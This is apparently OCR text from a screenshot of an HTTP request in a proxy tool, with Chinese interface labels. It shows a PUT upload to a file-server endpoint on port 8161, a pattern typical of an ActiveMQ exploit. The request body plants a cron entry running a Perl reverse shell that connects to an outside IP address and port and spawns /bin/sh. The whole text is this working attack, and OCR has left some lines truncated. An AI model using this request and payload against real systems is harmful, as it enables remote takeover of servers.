 请求
美化 Raw Hex \n
1 PUT /fileserver/ewoji1.txt HTTP/1.1 \r \n
2 Host: 172.20.0.2:8161 \r \n
3 Accept: */* \r \n
4 Accept-Language: en \r \n
5 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0) \r \n
6 Connection: close \r \n
7 Content-Length: 268 \r \n
8 \r \n
9 */1 * * * * root */1 * * * * root /usr/bin/perl -e 'use
Socket;$i="47.100.177.241";$p=23333;socket(S,PF_INET,SOCK_STREAM,getprotobyname("t
));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S
open(STDERR,">&S");exec("/bin/sh -i");};' \n
10